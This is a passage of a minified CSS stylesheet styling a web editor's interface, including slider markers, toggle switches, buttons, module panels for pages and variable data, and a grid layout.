0)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate3d(0, 50%, 0);transform:translate3d(0, 50%, 0);padding-left:25px}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #D9D9D9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translate(0, -50%);transform:translate(0, -50%);top:50%;right:120%}.noUi-connect{background:#222}.noUi-horizontal{height:5px}.noUi-horizontal .noUi-handle{top:-10px}.noUi-target{background:#e0e0e0;border-radius:0;border:none;box-shadow:none}.switchery{background-color:#fff;border:1px solid #dfdfdf;border-radius:20px;cursor:pointer;display:inline-block;height:30px;position:relative;vertical-align:middle;width:50px;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;box-sizing:content-box;background-clip:content-box}.switchery>small{background:#fff;border-radius:100%;box-shadow:0 1px 3px rgba(0,0,0,0.4);height:30px;position:absolute;top:0;width:30px}.switchery-small{border-radius:20px;height:20px;width:33px}.switchery-small>small{height:20px;width:20px}.switchery-large{border-radius:40px;height:40px;width:66px}.switchery-large>small{height:40px;width:40px}.onoffswitch{position:relative;width:70px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.onoffswitch-checkbox{display:none}.onoffswitch-label{display:block;overflow:hidden;cursor:pointer;border:2px solid #999999;border-radius:20px}.onoffswitch-inner{display:block;width:200%;margin-left:-100%;-webkit-transition:margin .2s ease-in;transition:margin .2s ease-in}.onoffswitch-inner:before,.onoffswitch-inner:after{float:left;padding:0;width:50%;height:26px;color:white;font:bold 14px/26px Trebuchet,Arial,sans-serif;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.onoffswitch-inner:before{content:"YES";padding-left:10px;color:#FFFFFF;background-color:#2FCCFF}.onoffswitch-inner:after{content:"NO";padding-right:10px;color:#999999;background-color:#EEEEEE;text-align:right}.onoffswitch-switch{position:absolute;display:block;top:0;bottom:0;right:40px;width:18px;margin:4px;background:white;border:2px solid #999999;border-radius:20px;-webkit-transition:right .2s ease-in,-webkit-box-shadow .2s ease-in;transition:right .2s ease-in,box-shadow .2s ease-in}.onoffswitch-checkbox:checked+.onoffswitch-label .onoffswitch-inner{margin-left:0}.onoffswitch-checkbox:checked+.onoffswitch-label .onoffswitch-switch{right:0}.button{border-radius:0;background-color:rgba(0,0,0,0);border:none;cursor:pointer;text-align:center;align-items:center;display:inline-flex;font-size:14px;white-space:nowrap;position:relative;vertical-align:top;user-select:none;padding:5px;transition:all .3s ease-out;color:#ffffff;overflow:hidden}.button:hover{color:#FFFFFF;background-color:#b40101}.button *{pointer-events:none;padding:5px}.button.is-selected{background-color:#9b0101;color:#ffffff}.button.is-selected:before{content:"";position:absolute;bottom:-4px;transform:rotate(-45deg);color:#ffffff;width:0;height:0;right:-8px;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #fff}.button.is-current{background-color:#000000;color:#ffffff;position:relative;font-size:30px;overflow:hidden}.button.is-current:before{content:"\f0de";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;position:absolute;bottom:-21px;left:12px;color:#ffffff}.button.is-current.current-top:before{content:"\f0dd";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;position:absolute;top:-21px;left:12px;color:#ffffff}.button.is-current:hover{color:#FFFFFF;background-color:#000000}.button.is-small{padding:0}.button.is-large{font-size:26px;width:50px;height:50px}.button.is-large *{padding:7px}.button.is-dark{background-color:#000000}.button.is-dark:hover{color:#FFFFFF;background-color:#b40101}.button.is-wide{justify-content:center;width:100%}.delete-button{opacity:0;color:#ffffff;font-size:20px;position:absolute;left:2px;top:2px;transition:all .3s ease-out;cursor:pointer;transform:scale(1);background-color:black;border-radius:50%;padding:0}.delete-button:hover{color:red;transform:scale(1.2)}.add-button{opacity:0;color:#b40101;font-size:40px;position:absolute;left:20px;top:20px;transition:all .3s ease-out;pointer-events:none;transform:scale(1);background-color:transparent;border-radius:50%;padding:0}.close-btn{position:absolute;top:10px;right:10px;color:#000000;padding:0;border-radius:50%}.close-btn>i{margin:0;padding:0}.close-btn:hover{background-color:transparent;color:#b40101}.upload-button{width:100%;height:100%;margin:0;padding:0;position:absolute;opacity:0;cursor:pointer;pointer-events:auto}@keyframes pusate{from{opacity:0.2}to{opacity:1}}@keyframes pusatebg-action{from{background-color:transparent}to{background-color:#47A025}}.icon-pulsating{animation:pusate 1s infinite alternate}.is-pulsating-bg-action{animation:pusatebg-action 1s infinite alternate}.small-padding{padding:5px}.medium-pad{padding:5px}.large-pad{padding:10px}.vlarge-pad{padding:15px}.small-margin{margin:5px}.no-border-top{border-top:none}.no-border-bottom{border-bottom:none}.no-border-left{border-left:none}.no-border-right{border-right:none}.full-width{width:100%}.icon-x2{font-size:20px !important;width:20px}.icon-x18{font-size:18px !important;width:18px}.is-light{color:#ffffff}.small-text{font-size:12px}.medium-text{font-size:14px}.large-text{font-size:18px}.unblind{opacity:1 !important}.disabled{pointer-events:none;opacity:0.4}.mouse-disabled{pointer-events:none !important}.light-shadow{box-shadow:rgba(128,128,128,0.6) 0 0 5px 0}.no-shadow{box-shadow:none}.trans-delay-03{transition-delay:0.3s}.is-middled{align-items:center}.is-centered{text-align:center;justify-content:center}.is-right{text-align:right;justify-content:flex-end}.is-left{text-align:left;justify-content:flex-start}.is-greyed{color:#999}.bg-action{background-color:#47A025}.action{color:#47A025}.is-bold{font-weight:bold}.is-capitalized{text-transform:capitalize}.not-visible{visibility:hidden}.flex{display:flex}.modal{display:flex;height:100%;justify-content:center;align-items:center}.blind,.is-blind{opacity:0}.grab{cursor:grab;cursor:-webkit-grab}.grabbing{cursor:grabbing !important;cursor:-webkit-grabbing !important}.rot-45{transform:rotate(45deg)}.rot-90{transform:rotate(90deg)}.rot-135{transform:rotate(135deg)}.rot-180{transform:rotate(180deg)}.rot-225{transform:rotate(225deg)}.rot-270{transform:rotate(270deg)}.rot-315{transform:rotate(315deg)}.no-top-border{border-top:none !important}select{background-color:rgba(255,255,255,0.15);-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;width:100%;height:100%;padding-left:8px;border-radius:0}.select-groups>div{margin-bottom:10px}.transition-fast-all{transition:all .3s ease-out}.icon-spinner9{animation:spin 2s linear infinite}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.margin-top-10{margin-top:10 !important}.ul-buttonset{list-style-type:none;margin:0;padding:0;display:inline-flex}.ul-buttonset>li{list-style-type:none;border-right:rgba(255,255,255,0.3) solid 1px;padding:0;display:inline-block}.ul-buttonset>li:first-child{border-left:1px solid rgba(255,255,255,0.3)}.ca-select{min-width:180px;border-right:rgba(255,255,255,0.2) solid 1px;border-left:rgba(255,255,255,0.2) solid 1px;position:relative}.ca-select>select{background:none;filter:invert(100%);font-weight:bold;text-align-last:center;font-size:18px}.ca-select:before{content:"";position:absolute;top:14px;width:0;height:0;right:10px;border-bottom:8px solid rgba(255,255,255,0.3);border-right:7px solid transparent;border-left:7px solid transparent}.ca-select:after{content:"";position:absolute;bottom:14px;width:0;height:0;right:10px;border-top:8px solid rgba(255,255,255,0.3);border-right:7px solid transparent;border-left:7px solid transparent}.ca-inputs{display:flex;align-items:center;position:relative}.ca-inputs>input{border:none;background-color:rgba(255,255,255,0.15);max-width:80px;height:30px;padding:0 5px 0 25px;color:#ffffff;font-size:18px;position:relative;text-align:center}.ca-inputs:before{content:"\e86f";font-family:'icomoon' !important;position:absolute;top:17px;width:0;height:0;left:5px;color:#ffffff}.ca-inputs:after{content:"\e86f";font-family:'icomoon' !important;position:absolute;top:17px;width:0;height:0;right:55px;color:#ffffff;transform:rotate(90deg)}.ca-section>div{height:50px}.ca-section>.ca-select{background-color:rgba(0,0,0,0.3);margin-bottom:10px;min-width:220px}.ca-section>.ca-select>select{filter:none;text-align-last:left}.ca-section>.ca-select:before{border-bottom-color:rgba(0,0,0,0.8);pointer-events:none}.ca-section>.ca-select:after{border-top-color:rgba(0,0,0,0.8);pointer-events:none}.ca-section>.ca-inputs{justify-content:space-between}.ca-section>.ca-inputs>input{background-color:rgba(0,0,0,0.3);color:#000000;font-weight:bold}.ca-section>.ca-inputs>.button{color:rgba(0,0,0,0.8)}.ca-section>.ca-inputs:before{color:rgba(0,0,0,0.8)}.ca-section>.ca-inputs:after{color:rgba(0,0,0,0.8)}.df-item{background-color:#000;width:100%;margin-bottom:10px;padding:10px;font-size:12px;transition:background-color .3s ease-out;position:relative}.df-item>div:first-child{color:#666}.df-item.is-selected{background-color:#000}.df-item>.df-tint{position:absolute;top:40px;right:18px;cursor:pointer;color:#666;transition:color .3s ease-out;font-size:18px}.df-item>.df-tint:hover{color:#b40101}.df-input{width:100%;background-color:rgba(255,255,255,0.15);margin-top:8px}.df-input>textarea{border:none;background:none;padding:8px;color:#FFFFFF;width:100%;box-sizing:border-box;font-size:14px;display:block;min-height:31px;overflow:hidden;padding-right:28px;resize:none}.df-input>.upload{height:80px;position:relative;padding:0;background-repeat:no-repeat;background-size:contain;background-position:center}.df-input>.upload>.upload-input{opacity:0;position:absolute;cursor:pointer;width:100%;height:100%}.df-input>.upload>i{position:absolute;top:10px;right:10px;font-size:20px;opacity:0.6;pointer-events:none}.df-page-parent{position:relative;width:100%;height:100%;overflow:hidden;padding:10px 20px;text-align:left;color:#ffffff}.df-page-parent>div{text-align:left}#ds-main-div{margin-top:0;position:relative;display:flex;flex-wrap:wrap;width:100%;align-content:flex-start}#ds-main-div>.ds-item{background-color:#000;width:130px;height:130px;margin:0 5px 5px 0;font-size:12px;transition:background-color .3s ease-out;position:relative;background-repeat:no-repeat;background-position:center;background-size:contain;cursor:pointer}#ds-main-div>.ds-item>div:first-child{color:#ffffff;position:absolute;bottom:0;width:100%;background-color:rgba(0,0,0,0.8);pointer-events:none;text-align:center;padding:5px;font-size:12px;opacity:0.8;transition:opacity .3s ease-out}#ds-main-div>.ds-item.is-current{background-color:#000;pointer-events:none;opacity:0.8}#ds-main-div>.ds-item:hover{background-color:#000}#ds-main-div>.ds-item:hover>div:first-child{opacity:1}#ds-main-div>.ds-item.inline{background-image:none !important;height:auto !important;width:100% !important}#ds-main-div>.ds-item.inline>div:first-child{position:relative !important;background-color:transparent !important;text-align:left !important;padding:10px !important;font-size:14px !important}.intro-form{display:flex;flex-direction:column;min-width:300px;text-align:left;height:100%}.intro-form>section{margin-bottom:20px}.intro-form>section>.title{display:flex;font-weight:bold;align-items:center}.intro-form>section>.title>i{margin-right:5px}.intro-form>section>.item>.item-inner{border:none;margin:4px 0 4px 20px;padding:8px;width:100%;background-color:#FFFFFF;border-left:4px solid rgba(0,0,0,0.3)}.intro-form>section>.item>.upload{height:80px;position:relative;padding:0;background-repeat:no-repeat;background-size:contain;background-position:center}.intro-form>section>.item>.upload>.upload-input{opacity:0;position:absolute;cursor:pointer;width:100%;height:100%}.intro-form>section>.item>.upload>i{position:absolute;top:10px;left:10px;font-size:20px;opacity:0.6;pointer-events:none}#module-items button>i{pointer-events:none}#module-items>.desc{height:56px}#module-items>.inputs{margin-top:10px;width:100%;height:100%;padding:0 20px 20px 20px;margin-top:0}#module-items>.inputs .item{display:flex;align-items:center;height:36px;background-color:#000;border-radius:2px;font-size:13px;padding:2px 2px 2px 10px;width:100%;margin-bottom:5px;position:relative}#module-items>.inputs .item>:nth-child(1){color:#ffffff80;min-width:140px}#module-items>.inputs .item>:nth-child(2){background:#ffffff26;width:100%;height:100%;border-radius:0 2px 2px 0;display:flex;align-items:center}#module-items>.inputs .item>:nth-child(2)>input{width:100%;border:none;background:transparent;color:#fff;padding:5px 10px}#module-items>.inputs .item>:nth-child(2)>input::-webkit-input-placeholder{color:white;opacity:.4}#module-items>.inputs .item>:nth-child(2)>input:-ms-input-placeholder{color:white;opacity:.4}#module-items>.inputs .item>:nth-child(2)>input::-moz-placeholder{color:white;opacity:.4}#module-items>.inputs .item>:nth-child(2)>input:-moz-placeholder{color:white;opacity:.4}#module-items>.inputs .item>.swchr{background:transparent}#module-items>.inputs .item.small>:nth-child(1){min-width:50px}#module-items>.inputs .item.hooks{height:auto;flex-direction:column;padding-right:10px}#module-items>.inputs .item.hooks>:first-child{padding:0}#module-items>.inputs .item.hooks>:first-child>:first-child{padding:9px 0}#module-items>.inputs .item.hooks>:first-child>:nth-child(2){background:transparent;justify-content:flex-end}#module-items>.inputs .item.hooks>:first-child>:nth-child(2)>button{color:white;border:none;transition:background-color .3s ease-out;cursor:pointer}#module-items>.inputs .item.hooks>:nth-child(2){background:transparent;flex-direction:column}#module-items>.inputs .item.hooks>:nth-child(2) .hook{padding:2px 5px;color:#ffffff80;margin-bottom:5px;display:flex;justify-content:space-between;background-color:#ffffff26;transition:background-color .3s ease-out;width:100%}#module-items>.inputs .item.hooks>:nth-child(2) .hook>button{border-radius:100%;color:white;border:none;transition:background-color .3s ease-out;cursor:pointer;background-color:transparent}#module-items>.inputs .item.hooks>:nth-child(2) .hook>button:hover{background-color:#b40101}#module-items>.inputs .item.hooks>:nth-child(2) .hook>button>i{pointer-events:none}#module-items>.inputs .item.hooks>:nth-child(2) .hook:hover{background-color:rgba(0,0,0,0.3)}#module-items>.inputs>.mini-grp{width:100%;display:flex}#module-items>.inputs>.mini-grp>:nth-child(1){padding-right:10px}#module-items>.inputs>.mini-grp>:nth-child(2){padding-left:10px}#module-items>.inputs>.divider{height:20px}#module-items>.inputs>.btns{display:flex;justify-content:center}#module-items>.inputs>.btns>button{margin:0 5px}#module-items>.inputs>.title{color:#ffffffbd;width:100%;text-align:center;padding:15px 10px;font-size:12px;text-transform:uppercase}.onoffswitch-label{border:none;border-radius:3px}.onoffswitch-inner:before{background-color:#f44336}.onoffswitch-switch{border:none;background:#225890}.info-icn{position:absolute;right:115px;top:11px;color:#7fffd48a;text-align:center}.pl-sort{display:flex;flex-direction:row;flex-wrap:wrap;padding:0;list-style:none}.pl-sort.is-hidden{display:none}.pl-sort>.pl-sort-thumb{width:90px;height:90px;background-repeat:no-repeat;background-size:contain;background-position:center;transition:all .3s ease-out;background-color:rgba(255,255,255,0.15);margin:0 3px;border:1px solid rgba(0,0,0,0.9);cursor:pointer;position:relative;list-style:none;user-select:none}.pl-sort>.pl-sort-thumb:hover{background-color:rgba(0,0,0,0.7)}.pl-sort>.pl-sort-thumb:hover>i{background-color:#F00}.pl-sort>.pl-sort-thumb>i{background-color:transparent}.pl-sort>.pl-sort-thumb>.pl-thumb-title{position:absolute;bottom:0;width:100%;font-size:12px;text-align:center;color:#ffffff;background-color:rgba(0,0,0,0.7)}.pl-sort>.pl-sort-thumb>i{opacity:1;color:#000}[data-module="module-page-loader"]>.pl-pages-div{height:100%;margin-top:0 !important}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont{position:relative;display:flex;flex-wrap:wrap;width:100%}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page{width:256px;height:256px;margin:0 0 10px 0;background-repeat:no-repeat;background-position:center;background-size:contain;background-color:#000;transition:all .3s ease-out;position:relative;border:3px solid #000;display:flex;flex-direction:column}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page.disabled{pointer-events:none;opacity:0.8}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page.no-swap{cursor:pointer}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page.no-swap:hover{background-color:#b40101}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page.no-swap:hover>.pl-lbl{color:#000000;background-color:#b40101}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-spacer{height:100%;pointer-events:none}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-swap{margin-bottom:5px}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-lbl{width:100%;height:36px;flex-shrink:0;display:flex;justify-content:center;color:white;align-items:center;text-transform:uppercase;font-size:12px;background-color:rgba(0,0,0,0.5);transition:all .3s ease-out;cursor:pointer}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-lbl>*{pointer-events:none}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-lbl>i{margin-right:10px}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-lbl:hover{color:#000000;background-color:#b40101}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-lbl-top{top:0;bottom:initial;pointer-events:none}[data-module="module-page-loader"]>.text-button{margin:20px}[data-module="module-page-loader"]>.placeholder-div{display:none}li.sortable-placeholder{border:1px dashed rgba(0,0,0,0.7);background:none;width:90px;height:90px;margin:0 3px}#module-pages>.inputs{margin-top:10px;width:100%;height:100%;padding:0 20px 20px 20px;background-color:#000}#module-pages>.inputs>.item{display:flex;align-items:center;height:36px;background-color:#000;border-radius:2px;font-size:13px;padding:2px 2px 2px 10px;width:100%;margin-bottom:5px;position:relative}#module-pages>.inputs>.item>:nth-child(1){color:#ffffff80;min-width:140px}#module-pages>.inputs>.item>:nth-child(2){background:#ffffff26;width:100%;height:100%;border-radius:0 2px 2px 0;display:flex;align-items:center}#module-pages>.inputs>.item>:nth-child(2)>input{width:100%;border:none;background:transparent;color:#fff;padding:5px 10px}#module-pages>.inputs>.item>:nth-child(2)>input::-webkit-input-placeholder{color:white;opacity:.4}#module-pages>.inputs>.item>:nth-child(2)>input:-ms-input-placeholder{color:white;opacity:.4}#module-pages>.inputs>.item>:nth-child(2)>input::-moz-placeholder{color:white;opacity:.4}#module-pages>.inputs>.item>:nth-child(2)>input:-moz-placeholder{color:white;opacity:.4}#module-pages>.inputs>.item .picker-item button{margin-left:3px;color:white;border:none;transition:background-color .3s ease-out;cursor:pointer}#module-pages>.inputs>.item .picker-item button>*{pointer-events:none}#module-pages>.inputs>.item .picker-item .h-flex{display:flex;align-items:center}#module-pages>.inputs>.divider{height:20px}#module-pages>.inputs>.btns{display:flex;justify-content:center}#module-pages>.inputs>.btns>button{margin:0 5px}#module-pages>.inputs>.title{color:#ffffffbd;width:100%;text-align:center;padding:15px 10px;font-size:12px;text-transform:uppercase}.image-picker{opacity:0 !important;position:absolute;max-width:0;max-height:0;pointer-events:none;top:-1000px;left:-1000px}.picker-loader{width:26px;height:26px;margin-left:3px}.container.layout-one>:nth-child(6){grid-column:3 / 4;grid-row:2 / 3;position:relative}.container.layout-one>:nth-child(6).wide-mode{grid-column:1 / 4}.container.layout-one>:nth-child(6)>section{width:100%;height:100%;position:absolute}.container.layout-one>:nth-child(6)>section:nth-child(1){display:flex;flex-direction:column;align-items:center;justify-content:center}.container.layout-one>:nth-child(6)>section:nth-child(1)>div{margin:20px 0}.container.layout-one>:nth-child(6)>section:nth-child(1)>div:nth-child(1){color:rgba(0,0,0,0.8);font-size:18px;text-align:center}.container.layout-one>:nth-child(6)>section:nth-child(1)>div:nth-child(2){display:flex;align-items:center;justify-content:center}.container.layout-one>:nth-child(6)>section:nth-child(1)>div:nth-child(2)>button{margin-left:10px}.container.layout-one>:nth-child(6)>section:nth-child(1)>div:nth-child(2)>button:first-child{margin-left:0}.photo-form{width:300px}.photo-form>input,.photo-form select{border:none;margin:4px 0;padding:8px;width:100%;background-color:#FFFFFF;border-left:4px solid rgba(0,0,0,0.3)}.swatch .is-current{box-shadow:0 0 11px 1px #868686}.swatch .round-item{transition:box-shadow .3s ease-out;border:3px solid #fff;box-sizing:content-box}#module-variable-data>div:nth-child(2)>.button{background-color:#000;margin:0 5px;padding:5px 8px;transition:background-color .3s ease-out}#module-variable-data>div:nth-child(2)>.button.is-current{background-color:#000;pointer-events:none}#module-variable-data>div:nth-child(2)>.button.is-current:before{content:""}#module-variable-data>div:nth-child(2)>.button:hover{background-color:#b40101}#module-variable-data>div:nth-child(3){margin-top:0;width:100%;height:100%;background-color:#000;padding:0 20px}#module-variable-data>div:nth-child(3)>div:nth-child(1){position:relative}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1){display:flex;flex-direction:column}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(1){font-size:12px;color:#ffffff;text-align:center;padding:20px 5px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(2){text-align:center}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(2)>.button{font-size:11px;padding-right:10px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(2)>.button:nth-child(1){margin-right:2px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(2)>.button:nth-child(2){margin-left:2px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3){margin-top:20px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item{background-color:#000;color:#ffffff;width:100%;transition:background-color .3s ease-out;display:flex;flex-wrap:nowrap;padding:5px;align-items:center;margin-top:5px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item:hover{background-color:#000}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item>:first-child{width:100%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:5px;font-size:12px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item>:nth-child(2){margin-right:5px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item>.button{min-width:30px;background-color:#000;border-radius:3px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item>.button:hover{background-color:#b40101}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1){position:relative;width:100%;margin-top:20px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div{width:100%;height:70px;background-color:#000;padding:10px;display:flex;margin-bottom:20px;cursor:pointer;transition:background-color .3s ease-out;position:relative}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div:hover{background-color:#b40101}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div:hover>div:nth-child(1){background-color:#000}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div:hover>div:nth-child(2){color:#000}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div{pointer-events:none}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div:nth-child(1){width:50px;height:50px;border-radius:50%;background-color:#000;transition:background-color .3s ease-out;text-align:center;padding-top:10px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div:nth-child(1)>i{color:#ffffff;font-size:30px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div:nth-child(2){color:#666;max-width:180px;padding-left:10px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div:nth-child(2)>div:nth-child(1){text-transform:uppercase;font-size:12px;font-weight:bold;margin-bottom:5px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div:nth-child(2)>div:nth-child(2){font-size:11px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>.vd-upload{top:0;left:0}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div.disabled>div:nth-child(1){visibility:hidden}#module-variable-data div.vd-aux{margin-top:10px}#module-variable-data div.vd-aux>div:nth-child(1){width:100%;color:#ffffff;font-size:12px;text-align:center;padding:10px 0;text-transform:uppercase}#module-variable-data div.vd-aux>div:nth-child(2){display:flex;flex-direction:column}#module-variable-data div.vd-aux>div:nth-child(2)>.panel-textarea{border:none;background-color:#000;font-size:12px;padding:8px;color:#333;width:100%;box-sizing:border-box;font-size:14px;display:block;min-height:31px;overflow:hidden;padding-right:28px;resize:none;margin-top:10px}#module-variable-data div.vd-aux>div:nth-child(3){padding:10px;width:center;text-align:center}#module-variable-data div.vd-aux>div:nth-child(3)>.button:nth-child(2){margin-left:10px}#module-variable-data div.vd-aux>div:nth-child(3)>.button:first-child{margin-right:10px}.container{width:100%;height:100%;position:relative;overflow:hidden;background-color:rgba(0,0,0,0);transition:background-color .4s ease-out .3;display:grid;z-index:100}.container.layout-one{grid-template-columns:50px 300px auto;grid-template-rows:50px auto 40px}.container.layout-one>:nth-child(1){grid-column:1;grid-row:1 / 4;z-index:888;background-color:#000000;padding:60px 0 10px 0;display:flex;flex-direction:column;margin-left:0;transition:margin-left .3s cubic-bezier(.05, .59, .14, 1) .1s;width:100%}.container.layout-one>:nth-child(1)>:nth-child(1){height:100%;display:flex;flex-direction:column}.container.layout-one>:nth-child(1)>:nth-child(1)>button{color:#ffffff;opacity:0.6}.container.layout-one>:nth-child(1)>:nth-child(1)>button.with-text{flex-direction:column;height:auto}.container.layout-one>:nth-child(1)>:nth-child(1)>button.is-current{color:#FFFFFF;background-color:rgba(0,0,0,0.3);opacity:1;pointer-events:none}.container.layout-one>:nth-child(1)>:nth-child(1)>button.is-current:before{content:"";position:absolute;top:15px;width:0;height:0;left:40px;border-bottom:10px solid transparent;border-right:10px solid #000000;border-top:10px solid transparent}.container.layout-one>:nth-child(1)>:nth-child(1)>button:hover{opacity:1}.container.layout-one>:nth-child(1)>:nth-child(1)>button>div{font-size:10px;padding:0;width:100%;text-transform:uppercase;text-overflow:ellipsis;overflow:hidden;text-align:center}.container.layout-one>:nth-child(1)>:nth-child(2){text-align:center;opacity:0.6;transition:opacity .6s ease-out}.container.layout-one>:nth-child(1)>:nth-child(2):hover{opacity:1}.container.layout-one>:nth-child(1)>:nth-child(2) button{color:#ffffff;margin:2px}.container.layout-one>:nth-child(1)>:nth-child(2) button:hover{color:#000000}.container.layout-one>:nth-child(1)>:nth-child(2)>span{font-size:12px;color:#ffffff;pointer-events:none}.container.layout-one>:nth-child(2){grid-column:2;grid-row:1 / 4;z-index:777;background-color:#000000;position:relative;margin-left:0;transition:margin-left .6s ease-out;width:100%}.container.layout-one>:nth-child(2)>section{position:absolute;top:0;left:0;opacity:0;pointer-events:none;transition:opacity .5s ease-out;width:100%;display:flex;height:100%;flex-direction:column;align-items:center}.container.layout-one>:nth-child(2)>section input{pointer-events:none !important}.container.layout-one>:nth-child(2)>section.is-current{opacity:1;pointer-events:auto}.container.layout-one>:nth-child(2)>section.is-current input{pointer-events:auto !important}.container.layout-one>:nth-child(2)>section>div:first-child{color:#666;text-transform:uppercase;text-align:center;width:100%;padding:20px;font-size:14px;pointer-events:none}.container.layout-one>:nth-child(2)>section>div:nth-child(2){width:100%;text-align:center}.container.layout-one>:nth-child(2)>section>div:nth-child(3){position:relative;width:100%;height:100%;overflow:hidden;padding:0 10px 20px 20px;margin-top:10px}.container.layout-one>:nth-child(2)>section>div:nth-child(3)>.cat{position:relative;display:flex;flex-wrap:wrap;width:100%}.container.layout-one>:nth-child(2) .button,.container.layout-one>:nth-child(2) button{background-color:#000000;padding:3px;text-transform:uppercase}.container.layout-one>:nth-child(2) .button span,.container.layout-one>:nth-child(2) button span{font-size:12px}.container.layout-one>:nth-child(2) .button:hover,.container.layout-one>:nth-child(2) button:hover{background-color:#b40101}.container.layout-one>:nth-child(2) .select-group{display:flex;width:100%;height:36px;padding:0 20px}.container.layout-one>:nth-child(2) .select-group>:first-child{position:relative;flex-grow:1}.container.layout-one>:nth-child(2) .select-group>:first-child>select{width:100%;height:100%;color:#000000;font-size:14px}.container.layout-one>:nth-child(2) .select-group>:first-child:before{content:"";position:absolute;top:8px;width:0;height:0;right:10px;border-bottom:8px solid #000000;border-right:7px solid transparent;border-left:7px solid transparent;pointer-events:none}.container.layout-one>:nth-child(2) .select-group>:first-child:after{content:"";position:absolute;bottom:8px;width:0;height:0;right:10px;border-top:8px solid #000000;border-right:7px solid transparent;border-left:7px solid transparent;pointer-events:none}.container.layout-one>:nth-child(2) .select-group>.button{width:36px;border-left:1px solid #000000}.container.layout-one>:nth-child(2) .select-group>:nth-child(2){border-left:none}.container.layout-one>:nth-child(2) .select-group.select-group-multiple{padding:0;margin-bottom:10px}.container.layout-one>:nth-child(2) .input-group>:first-child:before{border:none}.container.layout-one>:nth-child(2) .input-group>:first-child:after{border:none}.container.layout-one>:nth-child(2) .input-group>:first-child>input{color:#000000;background-color:rgba(255,255,255,0.15);-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;width:100%;height:100%;font-weight:bold;padding:0 10px;font-size:14px}.container.layout-one>:nth-child(2) .input-group>:first-child>input::-webkit-input-placeholder{color:rgba(0,0,0,0.8)}.container.layout-one>:nth-child(2) .input-group>:first-child>input::-moz-placeholder{color:rgba(0,0,0,0.8)}.container.layout-one>:nth-child(2) .input-group>:first-child>input:-ms-input-placeholder{color:rgba(0,0,0,0.8)}.container.layout-one>:nth-child(2) .input-group>:first-child>input:-moz-placeholder{color:rgba(0,0,0,0.8)}.container.layout-one>:nth-child(2) 